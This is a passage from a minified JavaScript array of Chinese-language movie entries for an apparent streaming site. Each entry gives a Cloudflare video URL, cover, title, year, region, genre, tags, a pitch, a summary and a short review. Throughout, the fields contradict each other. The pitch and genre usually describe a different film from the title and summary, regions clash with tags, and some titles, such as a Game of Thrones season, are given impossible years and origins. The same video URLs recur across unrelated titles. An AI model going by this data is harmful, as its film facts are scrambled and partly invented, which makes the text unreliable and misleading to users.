剧情",tags:["国产","电影","动画","喜剧","美食","治愈"],one_line:"固执的华裔老舞者与奔放的拉丁裔少女，因一场社区舞蹈比赛结成不可思议的师徒组合。",summary:"梦想被吃掉的红小豆和它的吃货朋友们，这次踏上了寻找“终极美味”的碗外冒险。",review:"电影版完美延续了剧集的萌系治愈风格，并将舞台拓展至更宏大的场景，想象力爆棚。笑点密集且充满童趣，同时蕴含关于友情与梦想的朴素哲理。精致的动画制作让食物和微观世界栩栩如生，是一部合家欢佳作。",relatedIds:["0025","0087","0020","0070","0055","0027"]},{id:"0004",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",cover:"/149.jpg",title:"异星觉醒国语",region:"国产",type:"电影",year:"2022",genre:"职场喜剧 / 剧情",tags:["欧美","电影","科幻","惊悚","太空","灾难"],one_line:"摸鱼打工人意外获得“预知工作失误”超能力，反向拿捏霸道总裁，整顿职场。",summary:"国际空间站科学家发现火星生命样本，但这个美丽而聪明的生命形式，将人类视为了猎物。",review:"影片是经典密闭空间惊悚片的优秀太空升级版。对未知外星生命的塑造既符合生物学逻辑又充满压迫性的恐怖感。节奏把控精准，从科学探索的兴奋急转直下为生存挣扎的绝望，全程令人屏息。结尾的反转更是点睛之笔。",relatedIds:["0031","0080","0017","0037","0010","0041"]},{id:"0005",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",cover:"/12.jpg",title:"穿越三国武力值爆表的谋士，开局打点典韦",region:"日韩",type:"电影",year:"2010",genre:"动画 / 音乐 / 爱情",tags:["国产","电影","穿越","动作","历史","谋略"],one_line:"千秋王子和野田妹在欧洲留学期间的甜蜜插曲与音乐挑战，奏响新的浪漫篇章。",summary:"现代格斗冠军穿越成三国病弱谋士，为保命先“物理说服”典韦，开启以力破巧的争霸路。",review:"设定新奇有趣，将“一力降十会”的概念玩出了新花样。动作设计扎实且富有创意，现代格斗与冷兵器时代的碰撞看点十足。影片并未停留在爽感表面，也对力量与智慧、改变历史的责任进行了探讨。",relatedIds:["0063","0077","0073","0002","0013","0078"]},{id:"0006",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",cover:"/47.jpg",title:"幸福谷第二季",region:"国产",type:"电影",year:"2023",genre:"科幻爱情 / 悬疑",tags:["欧美","电影","犯罪","剧情","悬疑","英伦"],one_line:"情感咨询师利用脑机接口进入客户梦境，却在一场委托中，发现自己的记忆被篡改。",summary:"女警长凯瑟琳在调查一起绑架案时，发现线索直指导致她女儿自杀的罪犯，新一轮噩梦开始。",review:"莎拉·兰开夏的表演堪称教科书级别，将坚韧、脆弱、愤怒与母爱诠释得淋漓尽致。剧本扎实阴郁，对英国小镇的刻画入木三分，悬疑氛围营造出色。这是一部让人心碎又令人敬畏的犯罪剧情片，情感冲击力极强。",relatedIds:["0011","0066","0035","0042","0037","0056"]},{id:"0007",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",cover:"/30.jpg",title:"曼谷爱情故事之魅力的他国语",region:"欧美",type:"电影",year:"2014",genre:"剧情 / 犯罪",tags:["亚洲","电影","爱情","剧情","都市","泰国"],one_line:"一次失控的暴力行为，让普通家庭主夫沦为阶下囚，在监狱拍卖行里寻找救赎之路。",summary:"内向的婚礼策划师，遇见了拥有致命魅力的男模客户，一场关于爱与自我发现的曼谷浪漫风暴。",review:"影片充满了浓郁的泰式浪漫风情，曼谷的城市景观成为爱情的最佳注脚。男女主角的化学反应自然，感情发展细腻动人。除了爱情，影片也探讨了身份认同、社会压力与个人成长，层次较为丰富。",relatedIds:["0047","0075","0095","0061","0030","0052"]},{id:"0008",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",cover:"/67.jpg",title:"热血时代",region:"国产",type:"电影",year:"2022",genre:"战争 / 动作 / 历史",tags:["日韩","电影","青春","运动","校园","友情"],one_line:"一支由各行业奇人组成的敌后武工队，用非传统战术在日军腹地执行特殊任务。",summary:"八十年代日本乡下的高中，一支由不良少年组成的棒球队，用笨拙的挥棒对抗迷茫的青春。",review:"影片充满了昭和末年的怀旧气息与真实的粗糙质感。没有奇迹般的胜利，只有属于普通人的、笨拙而真诚的奋斗。演员们的表演极具感染力，将青春期特有的躁动、迷茫与热血诠释得淋漓尽致，是一部能唤起共鸣的青春挽歌。",relatedIds:["0042","0012","0011","0064","0062","0018"]},{id:"0009",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",cover:"/20.jpg",title:"灵魂重生之路",region:"亚洲",type:"电影",year:"2025",genre:"历史史诗 / 剧情",tags:["欧美","电影","奇幻","剧情","心理","人生"],one_line:"通过一位波斯王子在长安的传奇经历，展现盛唐包容万象的气度与丝绸之路的辉煌。",summary:"一个能看见将死之人“生命之光”的孤独男人，在引导灵魂的过程中，寻找自己存在的意义。",review:"影片设定新颖且充满哲学意味，将沉重的生死议题包裹在温柔奇幻的外衣下。男主角的表演内敛而富有层次，情感转变自然动人。叙事舒缓而深刻，探讨了生命、死亡、孤独与联结，是一部能触动人心的治愈之作。",relatedIds:["0021","0057","0091","0029","0025","0063"]},{id:"0010",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",cover:"/49.jpg",title:"智能爱人粤语",region:"欧美",type:"电影",year:"2019",genre:"惊悚 / 剧情",tags:["国产","电影","科幻","爱情","喜剧","粤语"],one_line:"两名边境巡逻警在暴风雪中迷失于争议地带，必须合作对抗自然与未知的敌人。",summary:"失恋程序员捡到一台高度拟人化AI伴侣，在教它“做人”的过程中，自己重新学会了爱与生活。",review:"港味十足的科幻小品，将AI题材落地到充满烟火气的香港日常生活，笑料自然接地气。探讨人机关系的角度细腻，不浮于表面。男女主角的互动有趣又感人，粤语对白更是增添了独特的市井魅力与情感深度。",relatedIds:["0059","0060","0099","0016","0045","0043"]},{id:"0011",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",cover:"/144.jpg",title:"安魂曲",region:"国产",type:"电影",year:"2021",genre:"剧情 / 纪实",tags:["欧美","电影","恐怖","剧情","宗教","驱魔"],one_line:"新冠疫情突袭，一个偏远的中国山村如何用最朴素的智慧与团结，筑起防疫长城。",summary:"年轻修女在参与一场驱魔仪式后，开始质疑自己的信仰，并发现自己与恶魔有着可怕的联结。",review:"影片成功营造了极其压抑、诡异的宗教恐怖氛围，不依赖血腥 jumpscare，而是通过心理压迫和宗教意象制造恐惧。对信仰危机的探讨深刻，女主角的表演极具说服力，将内心的挣扎与崩溃刻画得入木三分，是一部令人深思的恐怖片。",relatedIds:["0031","0032","0092","0009","0043","0038"]},{id:"0012",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",cover:"/65.jpg",title:"向天真的女生投降",region:"国产",type:"电影",year:"2024",genre:"古装喜剧 / 宫廷家庭",tags:["国产","电影","爱情","校园","剧情","纯爱"],one_line:"冷面太子意外捡到自称“福星”的闹腾小厨娘，竟被卷入一场啼笑皆非的皇位保卫战。",summary:"叛逆不羁的“坏学生”与单纯固执的优等生，因一次意外补习，开始改变彼此的人生轨迹。",review:"影片精准捕捉了九十年代末的校园与社会氛围，怀旧感十足。男女主角的表演青涩而真实，情感发展自然流畅。故事没有刻意美化爱情，而是展现了其在现实重压下的纯粹与力量，是一部能唤起一代人记忆的真诚之作。",relatedIds:["0085","0007","0082","0032","0068","0022"]},{id:"0013",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",cover:"/125.jpg",title:"仙王的日常生活第二季",region:"国产",type:"电影",year:"2018",genre:"年代爱情 / 非遗传承",tags:["国产","电影","动画","喜剧","奇幻","校园"],one_line:"南北风筝世家传人因一场比赛相遇，在技艺较量与时代变迁中交织出一段跨越半生的守候。",summary:"无敌仙王转学生继续低调装凡人，但这次，来自宇宙的“天道纠察队”盯上了他这个BUG。",review:"电影版延续了剧集“无敌流”+日常搞笑的核心，并将矛盾升级到宇宙层面，想象力更为宏大。笑点密集，吐槽犀利，将修仙与现代校园、科幻公务员体系进行混搭，产生了奇妙的化学反应。动作场面华丽，娱乐性极强。",relatedIds:["0015","0060","0043","0083","0056","0005"]},{id:"0014",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",cover:"/1.jpg",title:"彼得·潘的梦幻岛噩梦",region:"日韩",type:"电影",year:"2005",genre:"科幻喜剧 / 都市情感",tags:["欧美","电影","黑暗奇幻","惊悚","哥特","童话重构"],one_line:"最强战斗女仆归来，在应对更搞笑日常危机的同时，却发现自己开始“理解”人类复杂的心。",summary:"温蒂的孩子们失踪了，她重返永无岛，发现彼得·潘已变成一个永恒而残酷的孩童暴君。",review:"对经典童话进行了令人毛骨悚然又极具思辨性的暗黑解构。影片视觉效果阴郁瑰丽，塑造了一个美得令人窒息又恐怖至极的永无岛。彼得·潘的角色塑造复杂而成功，将孩童的残忍与永恒的悲哀结合得淋漓尽致，是一部成人寓言。",relatedIds:["0013","0033","0031","0046","0077","0075"]},{id:"0015",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",cover:"/76.jpg",title:"叠影惊情",region:"日韩",type:"电影",year:"2022",genre:"悬疑爱情 / 科幻伦理",tags:["日韩","电影","悬疑","惊悚","心理","人格"],one_line:"一对情侣为修复关系接受记忆删除手术，醒来后却卷入一连串针对“遗忘者”的致命追杀。",summary:"失忆女子醒来，发现自己与另一个女人的生活完全重叠，而那个女人，刚刚被宣告死亡。",review:"影片编织了一张精密的悬疑网络，身份谜题层层递进，反转出人意料又合乎逻辑。心理惊悚的氛围营造一流，让观众时刻处于认知失调的紧张感中。女主角一人分饰两角的表演极具张力，深刻探讨了自我认同与存在主义焦虑。",relatedIds:["0035","0029","0021","0053","0006","0072"]},{id:"0016",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",cover:"/71.jpg",title:"红衣小女孩2",region:"日韩",type:"电影",year:"2010",genre:"奇幻冒险 / 动作竞技",tags:["国产","电影","恐怖","惊悚","民俗","台湾"],one_line:"女王陨落，七位身怀绝技的女战士为争夺至高王位与“女皇之刃”，展开宿命对决。",summary:"社工调查儿童失踪案，深入山林废弃村落，遭遇比红衣小女孩更古老的深山恶灵“虎爷”。",review:"成功将台湾本土民俗信仰与现代恐怖叙事深度融合，创造出独具特色的恐怖意象和世界观。恐怖场景设计极具创意和压迫感，山林与废墟的空间利用出彩。在惊吓之余，也探讨了人与自然、信仰与迷信等更深层议题。",relatedIds:["0099","0100","0091","0086","0076","0097"]},{id:"0017",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",cover:"/23.jpg",title:"三次元女友",region:"欧美",type:"电影",year:"2002",genre:"恐怖喜剧 / 都市奇幻",tags:["日韩","电影","爱情","喜剧","科幻","宅文化"],one_line:"一个被诅咒的清朝古董娃娃，认定胆小怕事的古董店店员是她跨越百年的“命定新郎”。",summary:"重度宅男订购的逼真机器人女友意外拥有了自我意识，两人的“合约恋爱”开始失控。",review:"影片用轻松幽默的方式探讨了人工智能、人际关系和孤独等深刻话题。机器人女友的设定不仅带来笑料，更成为男主角成长的催化剂。感情线发展细腻自然，结局温暖而富有启发性，是一部能打动宅文化群体及更广泛观众的科幻爱情片。",relatedIds:["0014","0035","0020","0096","0086","0036"]},{id:"0018",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",cover:"/135.jpg",title:"人工性智能",region:"国产",type:"电影",year:"2021",genre:"体育竞技 / 热血励志",tags:["欧美","电影","科幻","剧情","伦理","赛博朋克"],one_line:"五大钓术流派传人齐聚华山之巅，以江河湖海为战场，展开一场别开生面的终极垂钓对决。",summary:"在性爱机器人普及的未来，一位维修技师爱上了他负责的、拥有高级情感模拟能力的特殊型号。",review:"影片在科幻外壳下，进行了一场关于爱、意识与存在的严肃思辨。画面具有冷峻的未来感，叙事节奏舒缓而富有张力。两位主角的互动充满微妙的化学反应，情感刻画细腻，成功引发了观众对于人机关系界限的深度思考。",relatedIds:["0093","0060","0092","0059","0015","0067"]},{id:"0019",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",cover:"/60.jpg",title:"英雄梦",region:"欧美",type:"电影",year:"2020",genre:"心理惊悚 / 爱情悬疑",tags:["国产","电影","动作","剧情","犯罪","卧底"],one_line:"新婚妻子入住豪门庄园，却发现无处不在的“前女主人”阴影，正将她拖入危险的模仿游戏。",summary:"小镇青年幻想成为侠盗，却阴差阳错被黑帮当成高手，被迫在真假身份间走钢丝。",review:"影片风格杂糅，既有黑色幽默，又有扎实的动作和犯罪元素。男主角的表演生动诠释了小人物的荒诞与挣扎。故事探讨了幻想与现实、英雄主义与生存法则的冲突，视角独特，结局既现实又保留了一丝浪漫。",relatedIds:["0030","0074","0001","0038","0065","0004"]},{id:"0020",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",cover:"/80.jpg",title:"同心向未来——2024中国网络视听年度盛典",region:"日韩",type:"电影",year:"2023",genre:"爱情喜剧 / 校园奇幻",tags:["国产","电影","歌舞","纪录","盛典","正能量"],one_line:"拥有“女友成堆”体质的高中生，在新学期又卷入与神秘转校生的复杂多角关系风暴。",summary:"以一场虚拟与现实交织的盛大晚会，串联起中国网络视听行业背后创作者的梦想与奋斗故事。",review:"影片创新了盛典纪录的形式，将舞台的光鲜与幕后的汗水有机结合，情感真挚饱满。不仅是一场视听盛宴，更是一曲献给所有内容创作者的赞歌。叙事流畅，人物群像刻画生动，充满了时代的脉搏与积极向上的力量。",relatedIds:["0031","0076","0048","0033","0055","0066"]},{id:"0021",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",cover:"/82.jpg",title:"全员请上车",region:"国产",type:"电影",year:"2019",genre:"犯罪悬疑 / 社会现实",tags:["日韩","电影","公路","喜剧","剧情","治愈"],one_line:"落魄侦探为赎罪寻找十二年前失踪的聋哑少女，却揭开一桩盘根错节的巨大人口贩卖网络。",summary:"一辆开往自杀圣地的破旧巴士，载着七位各怀绝望的陌生人，却驶向了一场意外的救赎之旅。",review:"影片以温柔而不煽情的方式，处理了自杀这一沉重话题。群像刻画出色，每个角色都饱满动人。公路片的形式让故事自然展开，幽默与悲情交织得恰到好处。它告诉我们，有时拯救我们的，恰恰是旅途本身和同路的陌生人。",relatedIds:["0036","0017","0091","0005","0076","0096"]},{id:"0022",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",cover:"/97.jpg",title:"黑暗之光",region:"日韩",type:"电影",year:"2017",genre:"爱情伦理 / 心理剧情",tags:["日韩","电影","奇幻","悬疑","治愈","社会寓言"],one_line:"一对用互相伤害来确认相爱的情侣，在情感凌迟的边缘，挣扎寻找健康关系的可能性。",summary:"一个失明女孩获得看见“灵魂执念”的能力，却卷入连环凶案，在光明与黑暗中寻找真相。",review:"影片以独特的“视觉”设定构建了一个介于现实与灵异之间的悬疑世界，节奏张弛有度。失明女主角的视角转换极具代入感，从恐惧到接纳能力的情感弧光完整动人。结局的反转不仅解决了案件，更升华了关于“看见”与“理解”的主题，温情而有力。",relatedIds:["0054","0047","0050","0088","0011","0023"]},{id:"0023",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",cover:"/95.jpg",title:"你的人生是我来迟了",region:"日韩",type:"电影",year:"2023",genre:"动作惊悚 / 政治悬疑",tags:["国产","电影","爱情","穿越","轻喜","治愈"],one_line:"顶尖保镖被指派保护极具争议的女政客，却在数次刺杀危机中，发现自己成了阴谋的棋子。",summary:"事业有成的38岁女总裁意外穿越回过去，成为18岁暗恋自己的同桌，决心改写他的人生。",review:"设定新颖，性别与身份的双重错位带来了丰富的喜剧和情感冲突。影片节奏明快，笑点与泪点分布得当。不仅是一个爱情故事，更是一场关于人生选择、遗憾与治愈的自我对话，结局温暖而有深意。",relatedIds:["0091","0048","0026","0061","0060","0064"]},{id:"0024",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",cover:"/13.jpg",title:"致命偷情",region:"国产",type:"电影",year:"2008",genre:"动作喜剧 / 警匪",tags:["欧美","电影","惊悚","犯罪","情色","悬疑","高智商对决"],one_line:"空有理论功夫的花架子警校状元，被下放基层后，与痞子师兄搭档侦破连环奇案。",summary:"一对偷情男女策划谋杀各自配偶，却在行动之夜发现彼此都准备了更致命的双重陷阱。",review:"一部充满张力的心理惊悚片，情欲戏码服务于剧情和人物塑造，毫不低俗。剧情层层反转，将成年人之间的算计与欲望展现得淋漓尽致。密闭空间的最后对决紧张到令人窒息，结局出人意料又引人深思。",relatedIds:["0032","0072","0038","0009","0012","0092"]},{id:"0025",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",cover:"/44.jpg",title:"风云变2024",region:"欧美",type:"电影",year:"2015",genre:"科幻动作 / 虚拟现实",tags:["国产","电影","科幻","动作","灾难","视觉特效"],one_line:"顶级玩家受邀测试沉浸式生存游戏，却被告知游戏内死亡即为真实死亡，唯有通关方能存活。",summary:"一场全球性的地磁风暴颠覆现代科技，特种兵父亲在极限环境下跨越千里护送患病的女儿。",review:"将科幻灾难设定与扎实的亲情内核紧密结合，动作场面火爆且富有创意。电影对近未来科技瘫痪后的社会图景描绘真实可信，紧张感贯穿始终。父女情是冰冷灾难中最温暖的光，感人至深。",relatedIds:["0006","0045","0028","0018","0091","0017"]},{id:"0026",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",cover:"/3.jpg",title:"最后的时光",region:"国产",type:"电影",year:"2022",genre:"军事动作 / 热血励志",tags:["日韩","电影","剧情","家庭","治愈","人生","温情"],one_line:"因违抗军令被开除的兵王，被迫带领一群问题新兵，在极端演练中证明“最强”的定义。",summary:"被诊断为阿尔茨海默症的老人，在记忆彻底消散前，用最后清醒的时光修复与儿子的裂痕。",review:"叙事平实克制，情感却如涓涓细流般浸润人心。演员的表演极其细腻，将父子间微妙的情感变化刻画得入木三分。没有刻意煽情，却在无数生活细节中让人潸然泪下，是关于记忆、遗忘与和解的深情之作。",relatedIds:["0079","0078","0002","0097","0086","0050"]},{id:"0027",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",cover:"/10.jpg",title:"警犬巴打粤语",region:"国产",type:"电影",year:"2025",genre:"古装商战 / 女性励志",tags:["国产","电影","喜剧","警匪","动作","粤语","萌宠"],one_line:"失去嗅觉的制香天才少女，为拯救家族产业，在商场与权贵间周旋，重振百年香坊。",summary:"一个满口粤语粗话的痞子警犬，与它的洁癖高材生训导员，组成最不靠谱却又最神奇的破案搭档。",review:"充满港式无厘头风格的警匪喜剧，警犬“巴打”的设定极具创意和喜感。人与狗的互动笑料百出，动作场面又干净利落。在搞笑之余，也探讨了信任与伙伴的真谛，娱乐性十足。",relatedIds:["0097","0048","0080","0056","0063","0046"]},{id:"0028",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",cover:"/127.jpg",title:"黑子的篮球第一季",region:"国产",type:"电影",year:"2016",genre:"年代剧情 / 家族史诗",tags:["日韩","电影","运动","热血","校园","团队","成长"],one_line:"长江与黄浦江交汇处，两个航运家族跨越三代人的爱恨纠葛，映照百年时代变迁。",summary:"存在感薄弱的“幻之第六人”黑子哲也，与天赋异禀却孤傲的火神大我，携手挑战篮球豪强。",review:"成功将长篇动漫浓缩为电影，保留了最精华的比赛场面和角色魅力。光影配合的篮球战术令人耳目一新，运动分镜充满动感与力量。影片内核关于团队合作与个人价值的探讨，激励人心。",relatedIds:["0016","0077","0090","0065","0062","0070"]},{id:"0029",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",cover:"/106.jpg",title:"匪帮说唱传奇",region:"欧美",type:"电影",year:"2011",genre:"犯罪剧情 / 黑色幽默",tags:["欧美","电影","传记","音乐","犯罪","嘻哈","真实事件改编"],one_line:"小镇理发师为保护女儿失手杀人，一个接一个的谎言与巧合，将平静生活拖入失控深渊。",summary:"讲述上世纪90年代东海岸说唱巨星“暴君”从街头混混到音乐教父，再到身陷囹圄的传奇人生。",review:"影片的视听语言极具冲击力，完美还原了90年代嘻哈黄金期的氛围。男主角的表演极具说服力，无论是舞台魅力还是内心的挣扎都刻画到位。不仅是一部音乐传记，更是一幅关于美国梦阴暗面的社会图景。",relatedIds:["0024","0083","0096","0021","0091","0082"]},{id:"0030",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",cover:"/96.jpg",title:"中国最后一个太监",region:"欧美",type:"电影",year:"2019",genre:"科幻剧情 / 宗教哲理",tags:["国产","电影","历史","剧情","传记","人性","史诗"],one_line:"在全球陷入绝望的末日瘟疫中，一位普通女医生被发现她的血液是唯一解药。",summary:"清朝覆灭后，一个少年太监在紫禁城外的动荡时代里，寻找身份、尊严与生存意义的故事。",review:"制作精良，历史还原度极高。主角的表演细腻动人，将一个小人物在历史洪流中的彷徨、坚韧与尊严诠释得淋漓尽致。影片格局宏大却聚焦于微末个体，以独特的视角反思历史与人性，深沉有力。",relatedIds:["0011","0078","0029","0079","0075","0044"]},{id:"0031",m3u8Index:10,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/a27121d514ff0079e1e81a6678f14e0c/manifest/video.m3u8",cover:"/118.jpg",title:"二龙湖水怪",region:"欧美",type:"电影",year:"2013",genre:"科幻惊悚 / 家庭剧情",tags:["国产","电影","喜剧","冒险","怪兽","乡土","无厘头"],one_line:"不明生物悄然渗透小镇，一个关系破裂的家庭必须在末日危机中重新凝聚，寻找生机。",summary:"东北小城二龙湖因“水怪”传闻即将开发旅游，几个村民决定自造水怪，却引来了真家伙。",review:"典型的东北乡土喜剧混搭怪兽类型片，产生了奇妙的化学反应。笑点密集且接地气，人物形象鲜活可爱。特效虽不豪华但足够用心，最后的“真假水怪”对决令人捧腹又紧张，娱乐效果满分。",relatedIds:["0005","0064","0071","0075","0079","0074"]},{id:"0032",m3u8Index:11,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/f0d38b8679a1231eff816a8e04cc1a0c/manifest/video.m3u8",cover:"/35.jpg",title:"权力的游戏第七季",region:"国产",type:"电影",year:"2024",genre:"悬疑剧情 / 都市怀旧",tags:["欧美","电影","奇幻","史诗","战争","权谋","巨制"],one_line:"落魄音乐人回到九十年代的香港，通过一卷旧录音带，卷入一桩跨越时空的谋杀谜案。",summary:"凛冬已至，生者与亡者的最终战争迫在眉睫，维斯特洛各大势力在生存压力下做出艰难抉择。",review:"作为系列收束，影片场面恢弘壮丽，冰龙摧毁长城的场景堪称视觉奇观。多条故事线收拢有序，主要角色都迎来了命运的高潮。虽然节奏紧凑，但人物情感的刻画依然细腻，史诗感与悲剧感并存，为传奇画上了震撼句点。",relatedIds:["0068","0096","0080","0060","0098","0064"]},{id:"0033",m3u8Index:12,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c66b5309b3b64d15ed856810d6cc0b72/manifest/video.m3u8",cover:"/145.jpg",title:"血染黎明",region:"欧美",type:"电影",year:"1968",genre:"歌舞喜剧 / 传记剧情",tags:["港台","电影","动作","黑帮","枪战","兄弟情","悲情"],one_line:"出身布鲁克林的搞笑女孩，凭借独特的才华与魅力，一步步登上齐格菲歌舞团的闪耀舞台。",summary:"一对在黑帮中长大的义兄弟，在帮派火并与警方清剿中，面对道义与生死的选择。",review:"经典的港式黑帮片，动作场面火爆写实，枪战和街头追车戏极具压迫感。兄弟情的刻画真挚动人，在宿命般的悲剧氛围中更显深刻。演员演技在线，将人在江湖身不由己的无奈与挣扎表现得淋漓尽致。",relatedIds:["0099","0071","0081","0050","0079","0096"]},{id:"0034",m3u8Index:13,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/c99d86ece73a935b77e57d322461ddb5/manifest/video.m3u8",cover:"/150.jpg",title:"太阳浩劫",region:"国产",type:"电影",year:"2023",genre:"奇幻 / 喜剧 / 家庭",tags:["欧美","电影","科幻","惊悚","灾难","太空","心理"],one_line:"被贬下凡的实习神仙，必须在人间建立一个充满笑声的“家庭”才能重返天界。",summary:"一队科学家乘坐飞船前往垂死的太阳，执行重启任务，却在深空中遭遇未知的恐怖与人性考验。",review:"将硬核科幻与克苏鲁式的心理恐怖巧妙结合，营造出无与伦比的深空窒息感。视觉效果震撼，对太阳的描绘既壮美又令人恐惧。影片探讨了人类在宇宙终极力量面前的渺小与疯狂，主题深邃，引人深思。",relatedIds:["0047","0037","0076","0018","0081","0099"]},{id:"0035",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",cover:"/26.jpg",title:"我真不是魔门掌教",region:"国产",type:"电影",year:"2025",genre:"动作喜剧 / 都市传奇",tags:["国产","电影","奇幻","喜剧","穿越","反套路","爽片"],one_line:"一位精通传统按摩“抓筋手”的盲人师傅，无意中卷入跨国文物走私案。",summary:"现代青年穿越成仙侠世界魔门杂役，靠网上“键政”知识冒充高人，竟被全教上下尊为掌教。",review:"反套路穿越仙侠喜剧，设定新颖有趣，笑点密集且与时俱进。主角用现代思维解决修真界难题的桥段充满创意，爽感十足。节奏明快，娱乐性极强，是轻松解压的佳作。",relatedIds:["0074","0083","0069","0037","0014","0078"]},{id:"0036",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",cover:"/62.jpg",title:"疯癫之翼",region:"日韩",type:"电影",year:"2018",genre:"校园 / 剧情 / 励志",tags:["欧美","电影","传记","剧情","历史","医学","人性"],one_line:"一位问题学生被迫每天清晨为老师打工，却发现了老师不为人知的秘密计划。",summary:"20世纪初，一位精神病医生挑战当时严酷的治疗手段，用理解与艺术带领患者寻找救赎。",review:"一部充满人文关怀的传记电影，叙事沉稳有力。男主角的表演内敛而充满力量，与病患的互动真挚感人。影片深刻反思了何为“正常”与“疯癫”，以及医疗的本质，发人深省，余味悠长。",relatedIds:["0075","0067","0072","0060","0045","0014"]},{id:"0037",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",cover:"/61.jpg",title:"海之梦",region:"国产",type:"电影",year:"2024",genre:"穿越喜剧 / 古装职场",tags:["日韩","电影","剧情","音乐","励志","治愈","海洋"],one_line:"霸道总裁穿越成傀儡皇帝，却用现代职场PUA术反向操控满朝文武。",summary:"一个因火灾失去声音的少女，在冲绳海岛与一位隐居的前音乐制作人相遇，通过音乐重获新生。",review:"画面清新唯美，将冲绳的海岛风光与音乐完美融合。情感刻画细腻动人，疗愈感贯穿全片。音乐是影片的灵魂，原创曲目优美动听，承载着人物的情感与成长，是一部洗涤心灵的佳作。",relatedIds:["0094","0043","0060","0056","0006","0047"]},{id:"0038",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",cover:"/123.jpg",title:"无法呼吸",region:"欧美",type:"电影",year:"2011",genre:"黑色喜剧 / 